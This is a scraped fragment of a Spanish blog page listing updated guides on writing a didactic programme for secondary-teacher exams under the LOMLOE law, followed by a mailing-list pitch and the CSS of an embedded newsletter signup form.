red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003E- Contexto\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/legislacion-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Marco normativo\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003E2. Competencias clave LOMLOE\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003E- Novedades Competencias en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003E3.Objetivos LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E4.Saberes\u0026nbsp;\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E5.Metodología\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E6.Evaluación\u0026nbsp;\u003C\/span\u003ELOMLOE\u0026nbsp;\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E7.Atención a la diversidad\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan\u003E8.\u003C\/span\u003E\u003Cspan\u003EDesarrollo de las unidades didácticas\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E9.\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan (y que casi todos cometen sin saberlo).\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10 y por qué tu estás lejos de eso (aunque estudies más que ellos).\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, 